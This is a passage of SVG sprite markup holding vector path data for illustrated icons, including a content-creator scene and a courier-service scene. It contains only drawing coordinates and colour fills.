14.098L7.50099 14.2223C7.39699 14.4157 7.23666 14.56 7.03566 14.6383C6.75699 14.7467 6.55366 14.684 6.42133 14.612ZM6.96333 13.521C6.92866 13.4223 6.84233 13.2583 6.74866 13.1903C6.67133 13.1347 6.541 13.107 6.40166 13.161C6.26566 13.214 6.19766 13.3077 6.17366 13.4287C6.15066 13.542 6.17833 13.6993 6.22433 13.8083L6.96333 13.521ZM2.11233 23.5043C2.02666 23.3556 1.85733 23.15 1.601 23.086V22.4943C1.74867 22.5186 1.91 22.5376 2.101 22.5376C2.43733 22.5376 2.98733 22.4656 3.36933 21.9953C3.64966 21.6517 3.77366 21.1343 3.77366 20.7087C3.77366 20.272 3.63933 19.872 3.40266 19.6007C3.06633 19.212 2.59466 19.1647 2.29133 19.1647H1.449H0V18.583C1.30367 18.584 1.46567 18.5843 1.46567 18.5843C1.46567 18.5843 2.43 18.5973 2.52733 18.5973C3.336 18.5973 3.86266 18.8223 4.18833 19.106C4.62633 19.471 4.897 20.0483 4.897 20.7207C4.897 21.4866 4.548 22.018 4.2 22.3246C3.85233 22.6316 3.28 22.8676 2.76333 22.95V22.985C3.033 23.115 3.302 23.3393 3.673 23.9403L5.00766 26.11C5.15466 26.3466 5.412 26.5346 5.716 26.5706V26.9713H4.16633L2.11233 23.5043ZM4.44766 14.0083L4.03766 14.1897L4.127 14.443C4.16566 14.5473 4.25033 14.8253 4.28266 14.9327C4.31933 15.0497 4.347 15.155 4.37 15.259C4.40466 15.4147 4.42966 15.514 4.376 15.625C4.32766 15.73 4.222 15.792 4.18533 15.812L4.08433 15.868L3.97433 15.7303L4.026 15.6847C4.05866 15.655 4.07833 15.631 4.1 15.6023C4.17 15.503 4.174 15.4253 4.069 15.0767C3.93166 14.6203 3.92033 14.6027 3.87766 14.481L3.74666 14.0903L4.61133 13.7077L5.31166 15.291L5.06366 15.4007L4.44766 14.0083Z" fill="#00B3D0"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="65" height="35" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-content"  viewBox="0 0 260 300">
        <path d="M25.7494 293.867C25.7494 293.867 -9.66148 229.789 8.044 174.895C25.7495 120 58.2323 115.915 88.8661 128.707C119.5 141.5 112.61 107.744 141.055 67.6223C169.5 27.5 264.132 34.1746 246.713 165.06C238.28 228.384 272.366 230.703 254.992 294L25.7494 293.867Z" fill="#EBF3FA"/>
        <path d="M259.682 296H0.318214C0.149163 296 0 295.2 0 294.171V293.829C0 292.857 0.139219 292 0.318214 292H259.682C259.851 292 260 292.8 260 293.829V294.171C260 295.143 259.861 296 259.682 296Z" fill="#2F3D57"/>
        <path d="M134.51 292.751H134.405C133.853 292.751 133.406 292.305 133.406 291.753L134.904 226.919L139.317 226.394L135.561 291.753C135.534 292.305 135.088 292.751 134.51 292.751Z" fill="#8F9EC1"/>
        <path d="M108.818 292.751H108.713C108.161 292.751 107.715 292.305 107.715 291.753L109.212 226.919L113.625 226.394L109.869 291.753C109.869 292.305 109.396 292.751 108.818 292.751Z" fill="#6C7A9E"/>
        <path d="M179.694 292.751H179.799C180.35 292.751 180.797 292.305 180.797 291.753L179.3 226.919L174.886 226.394L178.643 291.753C178.669 292.305 179.116 292.751 179.694 292.751Z" fill="#8F9EC1"/>
        <path d="M105.902 222.874V178.452C105.902 170.623 112.233 164.292 120.061 164.292H152.084C159.913 164.292 166.244 170.623 166.244 178.452V224.581L105.902 222.874Z" fill="#8F9EC1"/>
        <path d="M171.97 229.888H110.158C107.82 229.888 105.902 227.997 105.902 225.632V222.874H171.97V229.888Z" fill="#6C7A9E"/>
        <path d="M179.378 229.888H132.618C130.885 229.888 129.466 228.469 129.466 226.736V226C129.466 224.266 130.885 222.848 132.618 222.848H179.378C181.112 222.848 182.531 224.266 182.531 226V226.736C182.531 228.496 181.112 229.888 179.378 229.888Z" fill="#8F9EC1"/>
        <path d="M177.566 211.814C172.969 219.8 167.215 222.874 167.215 222.874H143.231C143.205 222.874 181.06 205.719 177.566 211.814Z" fill="#233862"/>
        <path d="M159.124 273.574C158.494 274.284 158.415 275.098 158.73 275.939C159.308 277.515 161.2 279.275 163.38 281.061C163.669 281.298 163.905 281.482 164.116 281.692C164.168 281.744 164.221 281.797 164.273 281.849C164.326 281.876 164.352 281.928 164.405 281.954C166.454 283.846 165.692 284.266 169.37 288.102C173.573 292.462 176.462 292.541 177.277 292.147C177.96 291.806 176.567 289.494 174.991 286.893C174.912 286.762 174.834 286.63 174.755 286.525C174.545 286.184 174.334 285.816 174.124 285.475C172.285 282.349 172.758 280.877 173.205 276.201C173.546 272.419 179.089 255.028 179.089 255.028L171.051 253.636C171.051 253.636 168.634 267.48 165.954 269.608C164.536 270.737 162.933 270.764 161.567 271.604C161.462 271.657 161.384 271.736 161.278 271.788C160.543 272.313 159.755 272.839 159.124 273.574Z" fill="#FDB3B1"/>
        <path d="M159.124 273.575C158.494 274.284 158.415 275.098 158.73 275.939C159.44 277.515 161.278 279.275 163.406 281.035C163.695 281.272 163.932 281.482 164.142 281.666C164.194 281.718 164.247 281.771 164.3 281.823C164.352 281.85 164.378 281.902 164.431 281.928C166.48 283.82 165.718 284.24 169.396 288.076C173.599 292.436 176.489 292.515 177.303 292.121C177.986 291.78 176.594 289.468 175.018 286.867C174.203 286.578 170.394 285.028 167.531 281.35C165.009 278.119 163.328 273.995 161.594 271.578C161.489 271.631 161.41 271.709 161.305 271.762C160.543 272.314 159.755 272.839 159.124 273.575Z" fill="#1C2237"/>
        <path d="M223.958 268.557C224.457 271.026 228.004 270.632 231.944 269.66C235.885 268.688 234.965 269.844 240.587 269.214C246.209 268.583 247.916 266.482 248.1 265.667C248.258 264.932 245.473 264.669 242.505 264.327C242.137 264.275 241.743 264.249 241.375 264.196C238.012 263.776 235.543 261.595 232.496 259.809C229.606 258.128 225.272 251.245 225.272 251.245L217.548 251.849C217.548 251.849 221.594 257.996 223.17 260.676C224.089 262.252 224.037 264.327 223.932 265.93C223.853 266.771 223.8 267.664 223.958 268.557Z" fill="#FDB3B1"/>
        <path d="M231.944 269.66C235.884 268.688 234.965 269.844 240.587 269.213C246.208 268.583 247.916 266.481 248.1 265.667C248.257 264.931 245.473 264.669 242.504 264.327L242.478 264.38C242.478 264.38 239.116 266.77 234.413 266.875C230.604 266.98 226.559 265.877 223.932 265.93C223.879 266.797 223.827 267.69 223.984 268.557C224.457 271.026 228.004 270.606 231.944 269.66Z" fill="#1C2237"/>
        <path d="M194.405 219.222L187.181 238.635L177.776 263.959C177.776 263.959 175.228 264.196 172.785 263.513C170.526 262.856 167.951 261.148 167.951 261.148C167.951 261.148 170.578 233.933 175.438 218.329C176.699 214.309 178.091 211.078 179.641 209.239C187.181 200.308 194.405 219.222 194.405 219.222Z" fill="#1C2237"/>
        <path d="M187.076 188.408C182.347 186.884 168.871 188.828 155.342 191.481L152.505 186.805L123.266 184.52C123.266 184.52 113.625 205.904 118.906 219.538C119.694 221.534 121.217 222.821 123.844 222.874H124.265C124.265 222.874 141.655 222.874 147.329 222.874C161.883 222.874 178.091 212.891 180.193 212.471C183.634 211.788 185 218.671 188.442 225.869C191.883 233.093 220.753 257.839 220.753 257.839C220.753 257.839 225.193 257.891 227.032 257.208C229.002 256.473 229.711 255.501 229.711 255.501C229.711 255.501 197.715 191.823 187.076 188.408Z" fill="#2F3D57"/>
        <path d="M151.349 101.665C147.592 99.6951 141.891 99.4324 140.972 99.301C129.886 97.8036 123.214 113.907 122.82 118.793C122.084 127.777 117.329 129.143 110.657 134.791C97.2329 146.087 101.173 159.196 108.503 164.082C112.916 166.998 120.666 164.082 120.666 164.082C120.771 164.161 141.891 152.287 152.32 146.534C167.925 144.327 160.884 106.683 151.349 101.665Z" fill="#1C2237"/>
        <path d="M143.599 141.648C143.652 141.674 138.477 143.434 135.009 141.91C131.752 140.466 129.282 135.133 129.335 135.133C130.806 135.054 132.435 133.767 133.695 125.282L134.326 125.518L144.913 129.327C144.913 129.327 144.151 132.716 143.652 135.947C143.258 138.679 143.021 141.28 143.599 141.648Z" fill="#FDB3B1"/>
        <path d="M144.939 129.327C144.939 129.327 144.177 132.716 143.678 135.947C137.583 134.844 135.219 128.802 134.352 125.492L144.939 129.327Z" fill="#FC9492"/>
        <path d="M146.515 132.69C146.515 132.69 132.014 130.746 133.38 121.735C134.72 112.725 133.774 106.42 143.074 107.287C152.373 108.154 153.66 111.858 153.949 114.958C154.212 118.084 150.298 132.979 146.515 132.69Z" fill="#FDB3B1"/>
        <path d="M153.398 110.046C153.398 110.046 144.125 118.032 137.82 118.688C131.515 119.345 129.125 117.296 129.125 117.296C129.125 117.296 132.855 114.196 135.088 109.231C135.745 107.76 137.137 106.762 138.739 106.604C143.231 106.21 151.769 106.053 153.398 110.046Z" fill="#1C2237"/>
        <path d="M147.592 109.31C147.592 109.31 150.692 112.305 151.664 114.537C152.61 116.692 152.899 121.814 152.137 123.863C152.137 123.863 156.97 114.459 154.238 109.888C151.349 105.054 147.592 109.31 147.592 109.31Z" fill="#1C2237"/>
        <path d="M155.788 163.005C155.342 192.322 155.657 186.201 152.452 188.986C151.69 189.669 149.51 190.063 146.646 190.247C137.662 190.851 121.848 189.353 121.243 187.699C119.168 181.945 120.639 180.159 118.905 171.359C118.722 170.413 118.511 169.415 118.249 168.311C116.804 162.269 115.412 160.22 120.508 150.501C125.158 141.7 129.965 134.555 130.412 134.818C142.653 142.094 143.652 135.973 143.652 135.973C143.652 135.973 156.025 148.688 155.788 163.005Z" fill="#1CCBA8"/>
        <path d="M187.181 238.636L177.776 263.96C177.776 263.96 175.228 264.196 172.785 263.513C170.526 262.856 167.951 261.149 167.951 261.149C167.951 261.149 170.578 233.933 175.438 218.329L187.181 238.636Z" fill="#2F3D57"/>
        <path d="M143.652 135.947C143.652 135.947 156.261 138.075 157.732 143.513C159.203 148.951 167.925 180.842 167.925 180.842C167.925 180.842 161.515 181.998 158.547 179.03C155.578 176.061 148.249 151.578 148.249 151.578L143.652 135.947Z" fill="#1CCBA8"/>
        <path d="M146.673 190.247C137.688 190.851 121.874 189.354 121.27 187.699C119.194 181.946 120.666 180.159 118.932 171.359L123.266 159.144C123.266 159.144 122.557 172.751 126.55 176.324C130.569 179.897 142.969 183.233 144.913 186.228C145.858 187.646 146.489 189.091 146.673 190.247Z" fill="#14B192"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M136.349 184.52C136.349 184.52 145.228 182.549 146.646 183.337C146.664 183.347 146.683 183.358 146.701 183.368L146.673 183.338L152.084 185.965C152.084 185.965 151.848 186.333 151.191 186.306C150.981 186.298 150.666 186.228 150.335 186.136C151.167 186.884 151.837 187.586 152.005 187.987C152.256 188.547 151.225 188.239 150.063 187.805L150.561 188.697C150.561 188.697 150.166 188.776 149.562 188.487C149.264 188.344 148.659 187.69 148.123 187.064C147.939 186.999 147.777 186.945 147.645 186.91C146.95 186.718 145.206 187.292 144.167 187.633L144.167 187.633L144.167 187.633C144.067 187.666 143.973 187.697 143.888 187.725C139.711 189.117 137.137 188.408 137.137 188.408L136.349 184.52Z" fill="#FDB3B1"/>
        <path d="M130.412 134.792C130.412 134.792 118.512 135.527 114.387 141.28C108.582 149.371 97.0755 183.89 103.669 188.487C111.103 193.662 137.504 189.853 137.504 189.853C137.504 189.853 138.371 185.755 137.163 183.758C135.928 181.762 116.068 178.557 115.175 177.637C114.256 176.718 126.629 159.774 126.629 157.016C126.603 154.257 130.412 134.792 130.412 134.792Z" fill="#1CCBA8"/>
        <path d="M149.562 192.165H192.303L205.175 160.168H162.487L149.562 192.165Z" fill="#A83F3F"/>
        <path d="M192.829 190.904H136.349V192.165H192.303L192.829 190.904Z" fill="#9E332E"/>
        <path d="M181.533 176.166C181.848 175.037 181.217 174.144 180.088 174.144C178.958 174.144 177.802 175.063 177.461 176.166C177.146 177.296 177.776 178.189 178.906 178.189C180.035 178.189 181.191 177.296 181.533 176.166Z" fill="#9E332E"/>
        <path d="M9.67604 228.364H9.5447C7.96851 228.364 6.65503 227.077 6.65503 225.474V164.765C6.65503 163.189 7.94224 161.875 9.5447 161.875H9.67604C11.2522 161.875 12.5657 163.163 12.5657 164.765V225.501C12.5394 227.077 11.2522 228.364 9.67604 228.364Z" fill="#8F9EC1"/>
        <path d="M9.57093 292.751H9.46585C8.91419 292.751 8.46761 292.305 8.46761 291.753L9.96497 226.919L14.3783 226.394L10.6217 291.753C10.5954 292.305 10.1489 292.751 9.57093 292.751Z" fill="#6C7A9E"/>
        <path d="M80.4465 292.751H80.5516C81.1033 292.751 81.5499 292.305 81.5499 291.753L80.0525 226.919L75.6392 226.394L79.3958 291.753C79.3958 292.305 79.8686 292.751 80.4465 292.751Z" fill="#8F9EC1"/>
        <path d="M80.1314 222.874H72.7233H33.3713H6.65503V225.632C6.65503 227.97 8.54645 229.888 10.9107 229.888H33.3713H72.7233H80.1314C81.8652 229.888 83.2838 228.469 83.2838 226.736V226C83.2575 224.293 81.8652 222.874 80.1314 222.874Z" fill="#8F9EC1"/>
        <path d="M116.909 278.907C116.909 278.907 115.832 292.358 118.222 292.541C118.538 292.568 130.438 292.568 130.438 292.568L145.622 292.489C145.622 292.489 145.517 288.837 141.077 288.049C136.638 287.287 127.863 283.531 125.184 277.673C122.347 271.473 116.909 278.907 116.909 278.907Z" fill="#1C2237"/>
        <path d="M25.5954 205.247C25.5954 205.247 26.0945 218.46 28.4325 222.9H82.1278C82.1278 222.9 95.0262 224.24 96.2084 225.107C97.6795 226.21 91.0332 237.086 115.963 279.643L128.179 279.327C128.179 279.327 115.412 210.317 113.152 208.583C109.764 205.982 70.0437 196.867 63.2399 196.683C56.4098 196.446 25.5954 205.247 25.5954 205.247Z" fill="#2F3D57"/>
        <path d="M123.457 192.716L124.711 193.108L135.046 160.064L133.792 159.672L123.457 192.716Z" fill="#2F3D57"/>
        <path d="M88.4069 192.738L124.734 193.115L124.757 190.935L88.4295 190.557L88.4069 192.738Z" fill="#2F3D57"/>
        <path d="M55.6744 126.937C59.825 129.511 60.0614 134.607 60.0614 134.607C49.9476 137.208 35.2628 125.991 35.2628 125.991C35.2628 125.991 41.7777 121.63 44.1682 112.015C44.2996 111.543 44.4047 111.043 44.5097 110.518C44.825 108.889 45.0089 107.156 45.0614 105.264L49.7111 109.415L57.4344 116.324C57.4344 116.324 57.2505 119.187 56.3048 124.126C56.0947 125.045 55.9108 125.965 55.6744 126.937Z" fill="#FDB3B1"/>
        <path d="M61.4011 180.002C61.0596 182.261 61.7426 184.073 62.0841 185.755C62.2154 186.385 62.2942 187.016 62.2417 187.646C61.69 193.872 63.923 194.686 63.2137 196.683C63.2137 196.683 60.8494 198.075 56.4886 199.73C54.5972 200.439 52.338 201.201 49.711 201.937C49.5797 201.963 49.4483 202.016 49.2907 202.042C39.2032 204.774 28.5639 205.352 25.5692 205.273C19.8424 205.115 18.6865 190.588 20.8144 172.305C24.1244 143.802 28.5902 129.984 40.4116 120.002C41.1471 119.371 40.648 121.525 44.6147 123.417C48.2925 125.177 52.7058 125.597 56.1208 124.835L58.8266 127.594C64.1857 136.052 64.7373 146.114 64.2907 154.494C63.7391 165.054 62.3993 173.513 61.4011 180.002Z" fill="#F86259"/>
        <path d="M57.408 116.377C57.408 116.377 57.8284 115.956 56.8564 120.869C48.3187 118.399 45.5341 114.039 44.3783 111.149C44.063 110.335 47.5569 109.888 49.6847 109.441L57.408 116.377Z" fill="#FC9492"/>
        <path d="M61.3748 116.403C61.3748 116.403 44.8774 118.767 43.564 108.469C42.2505 98.1717 39.2295 91.5517 49.7111 89.6078C60.1927 87.6638 62.7408 91.3416 64.0018 94.6516C65.289 97.9878 65.6305 115.51 61.3748 116.403Z" fill="#FDB3B1"/>
        <path d="M38.31 89.8179C38.1787 89.6602 37.8634 89.5289 37.1804 89.5026C37.1804 89.5026 37.7321 89.1611 38.4677 89.1611C38.6253 88.2154 39.1507 86.5342 40.7794 86.1401C40.7794 86.1401 39.8862 86.613 39.7811 87.6112C41.6988 85.6673 45.7706 84.2749 57.0403 85.2732C71.8827 86.5604 66.9178 96.0438 64.9738 97.1471C63.0298 98.2767 58.2225 95.1243 54.6498 95.387C51.0508 95.6497 50.3416 100.825 49.1332 101.508C47.9247 102.217 48.3976 100.956 46.7689 100.194C45.1402 99.4326 44.9563 102.165 45.4029 103.951C45.8757 105.737 43.5903 108.049 43.5903 108.049C43.5903 108.049 43.5902 108.049 41.3311 105.58C39.0719 103.11 36.9966 92.655 38.0473 90.4483C38.1261 90.2119 38.205 90.0018 38.31 89.8179Z" fill="#2F3D57"/>
        <path d="M63.2136 196.656C63.2136 196.656 60.8493 198.049 56.4886 199.704C37.6795 185.965 37.7583 153.469 37.6795 152.917L61.3222 173.723L62.1103 185.755C62.2416 186.385 62.3204 187.016 62.2679 187.646C61.69 193.846 63.8966 194.634 63.2136 196.656Z" fill="#D45050"/>
        <path d="M97.2855 181.368C97.2855 181.368 98.8091 181.604 100.385 180.869C101.988 180.107 107.504 177.743 108.529 178.084C109.553 178.4 112.942 180.317 113.73 180.685C114.518 181.053 115.937 182.918 115.937 182.918C115.359 183.496 113.31 182.156 112.391 182.182C111.471 182.209 104.694 185.913 102.697 185.991C100.674 186.07 97.5482 185.65 97.5482 185.65L97.2855 181.368Z" fill="#FDB3B1"/>
        <path d="M109.553 181.657C109.58 181.762 112.023 184.494 113.914 183.627L111.865 181.604L109.553 181.657Z" fill="#FDB3B1"/>
        <path d="M100.385 180.869C100.385 180.869 102.592 178.82 103.327 177.848C103.327 177.848 103.774 178.058 103.774 178.426C103.8 179.056 103.196 180.186 103.196 180.186L100.385 180.869Z" fill="#FDB3B1"/>
        <path d="M57.0402 132.375C44.9299 124.993 30.6392 137.891 36.6287 150.737C43.5902 165.632 55.2014 183.811 64.422 184.888C70.9895 185.65 89.7723 188.067 97.732 186.569C97.732 186.569 101.594 186.753 99.4921 180.553C99.4921 180.553 73.8003 173.382 69.5183 167.839C67.2329 164.87 63.3187 158.828 57.3029 132.559C57.3029 132.427 57.1191 132.427 57.0402 132.375Z" fill="#F86259"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M216.615 203.434H230.342C232.627 203.434 234.44 201.596 234.466 199.336V196.709C234.466 194.45 232.627 192.611 230.368 192.611H77.3731C75.1139 192.611 73.275 194.45 73.275 196.709V199.336C73.275 201.596 75.1139 203.434 77.3731 203.434H83.981L81.944 291.359C81.9178 292.121 82.5482 292.752 83.31 292.752H83.4414C84.2295 292.752 84.86 292.147 84.9125 291.359L89.9777 203.434H210.618L215.683 291.359C215.736 292.147 216.392 292.752 217.154 292.752H217.286C218.047 292.752 218.678 292.121 218.652 291.359L216.615 203.434Z" fill="#657395"/>
        <path d="M178.757 52.7425C178.757 60.2556 181.41 67.1383 185.849 72.4973C189.685 77.147 191.813 82.9526 191.813 88.9684V97.6374C191.813 103.154 196.331 107.672 201.848 107.672H217.898C223.415 107.672 227.933 103.154 227.933 97.6374V88.9421C227.933 82.9001 230.088 77.0945 233.923 72.4448C238.363 67.0332 241.016 60.098 240.963 52.5323C240.858 35.3782 227.014 21.6392 209.886 21.6392C207.969 21.6392 206.103 21.823 204.317 22.1383C203.923 22.2171 203.529 22.2959 203.135 22.3747C189.159 25.5008 178.757 37.9001 178.757 52.7425Z" fill="#FE5F55"/>
        <path d="M217.82 107.672L217.793 107.935L217.347 111.324L217.242 112.217L217.137 113.11L216.69 116.499L216.585 117.392L216.48 118.285L216.427 118.784C216.191 120.492 214.247 121.805 211.909 121.805H206.629C206.077 121.805 205.525 121.727 205.053 121.595C204.606 121.464 204.186 121.306 203.818 121.096L203.713 121.07C203.424 120.886 203.135 120.676 202.925 120.466C202.452 119.993 202.137 119.441 202.058 118.811L201.874 117.497L201.743 116.683V116.657L201.637 115.842L201.191 112.716L201.086 111.902V111.876L200.981 111.061L200.508 107.672H217.82Z" fill="#8F9EC1"/>
        <path d="M215.718 107.672H215.692H212.75C207.942 109.065 203.161 110.431 200.928 111.061L201.033 111.875V111.902L201.138 112.716C202.925 112.217 207.233 110.982 217.767 107.935L217.793 107.672H215.718Z" fill="#6C7A9E"/>
        <path d="M201.743 116.683L201.874 117.523C203.949 116.946 208.231 115.711 217.137 113.136L217.242 112.243L217.347 111.35C211.725 112.979 204.895 114.949 201.611 115.895L201.743 116.683Z" fill="#6C7A9E"/>
        <path d="M203.713 121.07L203.739 121.096C204.107 121.306 204.527 121.49 204.974 121.595C207.417 120.886 211.042 119.835 216.427 118.285L216.532 117.392L216.638 116.499C211.856 117.891 206.34 119.494 202.925 120.466C203.135 120.702 203.424 120.912 203.713 121.07Z" fill="#6C7A9E"/>
        <path d="M198.265 67.8051L196.866 68.042L203.605 107.827L205.003 107.59L198.265 67.8051Z" fill="white"/>
        <path d="M221.291 68.4082L214.128 107.558L215.523 107.813L222.687 68.6636L221.291 68.4082Z" fill="white"/>
        <path d="M213.564 75.1244C213.38 75.1244 213.17 75.0981 212.96 75.0456C212.592 74.9668 212.355 74.7041 212.277 74.2838C212.119 73.4169 212.802 71.7882 213.774 70.4221C213.275 69.529 212.592 68.8197 211.883 68.5833C210.832 68.268 209.229 69.24 208.126 70.4747C208.336 70.7636 208.52 71.0526 208.678 71.3678C209.256 72.4449 209.65 73.8372 209.098 74.4677C208.888 74.7041 208.468 74.9143 207.627 74.599C206.576 74.205 206.182 73.3118 206.576 72.1559C206.76 71.578 207.128 71.0001 207.574 70.4484C206.707 69.3188 205.552 68.4782 204.422 68.6095C203.818 68.6883 203.292 68.8985 202.872 69.1875C203.608 70.5535 203.765 72.261 203.266 73.1805C202.925 73.8109 202.32 73.9948 201.585 73.7321C201.06 73.5482 200.771 72.8127 200.876 71.8407C200.981 70.8687 201.48 69.7917 202.347 69.0561C202.11 68.7146 201.848 68.3994 201.532 68.1367C199.562 66.613 197.96 68.2418 197.881 68.3206L197.566 68.0316C197.592 68.0053 199.536 66.0614 201.769 67.8214C202.11 68.0841 202.399 68.4256 202.662 68.7934C203.135 68.4782 203.713 68.2418 204.396 68.1367C205.683 67.9791 206.944 68.8722 207.89 70.0806C209.098 68.7671 210.832 67.7952 212.04 68.1629C212.802 68.3994 213.511 69.1349 214.063 70.0281C214.562 69.3713 215.14 68.7934 215.692 68.4256C216.585 67.8477 217.163 67.9791 217.478 68.1892C217.82 68.3994 218.109 68.7146 218.345 69.0561C218.608 68.846 218.897 68.6621 219.159 68.5307C220.184 68.0053 221.13 68.0579 221.813 68.6358L221.55 68.951C220.814 68.3206 219.869 68.6621 219.343 68.8985C219.054 69.0298 218.792 69.2137 218.555 69.3976C219.238 70.6323 219.369 72.2347 218.975 73.0228C218.739 73.522 218.292 73.6796 217.767 73.4957C216.848 73.1542 216.611 72.5237 216.585 72.0246C216.532 71.1051 217.163 70.0806 218.003 69.3188C217.793 69.0036 217.531 68.7146 217.242 68.5307C216.848 68.268 216.296 68.5044 215.928 68.7671C215.376 69.1349 214.799 69.7391 214.273 70.4221C214.904 71.6305 215.245 73.0491 215.009 73.9685C214.877 74.4677 214.536 75.1244 213.564 75.1244ZM213.984 70.8687C213.144 72.1034 212.539 73.4957 212.697 74.2312C212.75 74.4677 212.855 74.599 213.065 74.6516C213.905 74.8354 214.405 74.599 214.588 73.916C214.772 73.1279 214.51 71.9195 213.984 70.8687ZM207.837 70.8162C207.443 71.289 207.154 71.8144 206.97 72.2873C206.655 73.233 206.918 73.8897 207.758 74.205C208.1 74.3363 208.546 74.4414 208.757 74.1787C209.098 73.8109 208.888 72.7339 208.284 71.5517C208.152 71.3416 207.995 71.0789 207.837 70.8162ZM202.504 69.4764C201.769 70.1332 201.348 71.0789 201.243 71.9195C201.165 72.6551 201.348 73.233 201.69 73.3643C202.242 73.5482 202.636 73.4432 202.872 72.9966C203.292 72.2085 203.135 70.6848 202.504 69.4764ZM218.214 69.7391C217.478 70.4484 216.979 71.3678 217.005 72.0509C217.031 72.55 217.347 72.9178 217.898 73.1279C218.214 73.233 218.424 73.1542 218.581 72.8652C218.923 72.2347 218.792 70.8425 218.214 69.7391Z" fill="white"/>
    </symbol>
    <symbol id="icon-courierservice"  viewBox="0 0 260 300">
        <path d="M23.7494 293.867C23.7494 293.867 -11.6615 229.789 6.044 174.895C23.7495 120 56.2323 115.915 86.8661 128.707C117.5 141.5 110.61 107.744 139.055 67.6223C167.5 27.5 262.132 34.1746 244.713 165.06C236.28 228.384 270.366 230.703 252.992 294L23.7494 293.867Z" fill="#EBF3FA"/>
        <path d="M259.682 296H0.318214C0.149163 296 0 295.2 0 294.171V293.829C0 292.857 0.139219 292 0.318214 292H259.682C259.851 292 260 292.8 260 293.829V294.171C260 295.143 259.861 296 259.682 296Z" fill="#2F3D57"/>
        <rect x="139" y="48" width="78" height="168" rx="4" fill="#657395"/>
        <rect x="145" y="71" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="91" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="111" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="131" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="151" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="171" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="191" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <path d="M140.145 62.5452L145.433 59.3228C145.433 59.3228 148.784 54.6206 156.306 54.8837C156.306 54.8837 160.773 56.3634 161.561 59.6516C162.514 63.4988 159.295 63.9591 156.371 64.2551C152.036 64.7154 150.492 66.8198 147.338 66.1293L144.349 67.7077L140.145 62.5452Z" fill="#FDB3B1"/>
        <path d="M63.8059 55.1466C63.8059 55.1466 70.7696 89.2781 109.005 100.458C120.928 103.944 145.794 67.3787 145.794 67.3787C145.794 67.3787 147.108 60.9996 141.13 61.8217C141.13 61.8217 114.72 79.3149 111.402 81.222C108.446 82.899 89.0659 59.5528 80.197 55.7714C71.3609 51.957 63.8059 55.1466 63.8059 55.1466Z" fill="#14B192"/>
        <path d="M156.109 40.1857L145.86 39.9226L151.74 72.9361L162.021 73.1992L156.109 40.1857Z" fill="#F86259"/>
        <path d="M18.1473 269.8C18.1473 269.8 13.4172 274.141 14.3369 277.199C15.2567 280.29 19.5598 282.328 20.1182 286.11C20.7094 289.858 23.0088 291.93 25.0782 291.93C27.1476 291.93 34.9983 291.93 34.9983 291.93C34.9983 291.93 36.5421 289.267 32.8303 288.477C29.1185 287.688 27.7389 283.249 27.9688 279.139C28.1988 275.029 27.6075 269.57 27.6075 269.57L19.724 267.762L18.1473 269.8Z" fill="#1C2237"/>
        <path d="M76.354 280.981C76.354 280.981 75.4999 290.845 77.5693 291.865L104.209 291.799C104.209 291.799 104.209 288.708 99.9388 288.05C95.6685 287.36 88.1463 284.861 86.8653 279.271C85.6171 273.681 76.354 280.981 76.354 280.981Z" fill="#1C2237"/>
        <path d="M98.8547 141.66C98.8547 141.66 97.4423 158.955 95.7999 179.737C93.5662 207.983 90.8399 242.64 90.5771 249.217C90.1172 260.627 88.2777 278.876 88.2777 278.876C88.2777 278.876 83.8761 283.217 75.0729 281.375C75.0729 281.375 67.2222 255.333 64.9886 227.778C64.9557 227.317 64.9229 226.857 64.89 226.429C62.8206 198.381 59.5686 139.292 59.5686 139.292L98.8547 141.66Z" fill="#2F3D57"/>
        <path d="M98.8547 141.66C98.8547 141.66 97.4423 158.955 95.7999 179.737L64.9886 227.778C64.9557 227.317 64.9229 226.857 64.89 226.429C62.8206 198.381 59.5686 139.292 59.5686 139.292L98.8547 141.66Z" fill="#1C2237"/>
        <path d="M92.4495 143.731C92.4495 143.731 67.1237 206.339 50.437 235.768C33.7831 265.197 28.5603 273.418 28.5603 273.418C28.5603 273.418 19.0016 269.669 18.1475 267.072C18.1475 267.072 24.52 210.252 35.6883 196.408C41.9951 188.582 49.3859 165.105 49.7472 156.884C50.1085 148.664 52.0137 132.42 52.0137 132.42L92.4495 143.731Z" fill="#2F3D57"/>
        <path d="M59.076 47.2223C59.076 47.2223 76.2226 55.5086 86.1099 52.4176C86.1099 52.4176 83.6791 49.3596 79.4089 47.0579C79.7374 45.0849 80.033 43.3422 80.1644 41.8954C80.5914 38.5085 80.5914 36.6014 80.5914 36.6014L73.989 31.406L67.715 26.408C68.2077 40.4486 59.076 47.2223 59.076 47.2223Z" fill="#FDB3B1"/>
        <path d="M99.9386 143.073C99.643 143.336 99.2817 143.468 98.9204 143.468C95.2085 143.402 84.3687 145.441 75.2042 144.52C67.4521 143.764 60.6197 141.528 53.2618 138.305C52.2764 137.845 50.0427 136.661 50.0755 135.609C50.1084 134.425 50.2398 132.715 50.3712 130.545C50.6668 126.271 51.1267 120.187 51.2581 112.986C51.3566 107.659 51.2909 101.675 50.9296 95.3615C50.8968 94.934 50.8967 94.5066 50.8639 94.0791C50.7654 91.7774 50.6997 89.4427 50.6997 87.141C50.6668 79.8083 51.1924 72.8044 52.2435 66.524C54.1158 55.64 57.5977 47.1565 62.7877 43.375C63.4775 42.8489 67.7477 44.9205 71.6895 46.8276C75.3027 48.6033 78.916 48.7677 82.3322 48.11L85.7484 51.1023C89.8872 54.8837 94.453 60.0791 96.4568 67.9708C98.132 74.6458 99.1174 86.7135 99.643 99.2416C99.9058 104.93 100.103 110.619 100.169 116.077V116.274C100.201 116.833 100.201 117.392 100.201 117.951C100.399 131.861 100.201 142.909 99.9386 143.073Z" fill="#1CCBA8"/>
        <path d="M67.6163 31.7677C67.6163 31.7677 71.9522 39.6594 80.197 41.8954C80.624 38.5085 80.624 36.6014 80.624 36.6014L74.0216 31.406L67.6163 31.7677Z" fill="#FC9492"/>
